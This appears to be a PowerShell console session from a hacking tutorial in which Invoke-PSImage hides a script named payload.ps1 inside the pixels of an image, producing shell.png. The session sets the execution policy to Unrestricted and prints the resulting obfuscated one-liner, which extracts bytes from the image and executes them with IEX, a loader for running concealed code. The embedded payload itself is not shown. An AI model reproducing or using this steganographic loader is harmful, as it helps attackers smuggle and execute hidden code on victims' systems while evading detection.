 PS C:\Users\LiuSir\Desktop\Invoke-PSImage> Set-ExecutionPolicy Unrestricted -Scope CurrentUser
PS C:\Users\LiuSir\Desktop\Invoke-PSImage> Import-Module .\Invoke-PSimage.ps1
PS C:\Users\LiuSir\Desktop\Invoke-PSImage> Invoke-PSImage -Script .\payload.ps1 -Image .\origin.jpg -Out .\shell.png
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap("C:\Users\LiuSir\Desktop\Invoke-PSImage\shell.png
");$o=a Byte[] 5120;(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Floor(($p.B-band15)*1
6)-bor($p.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..3550]))
PS C:\Users\LiuSir\Desktop\Invoke-PSImage> dir
目录: C:\Users\LiuSir\Desktop\Invoke-PSImage
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/9/21 13:36 10048 Invoke-PSImage.ps1
-a---- 2021/4/14 16:44 453727 origin.jpg
-a---- 2021/9/21 16:01 3551 payload.ps1
-a---- 2021/9/21 16:44 11052552 shell.png
HACK学习呀
PS C:\Users\LiuSir\Desktop\Invoke-PSImage>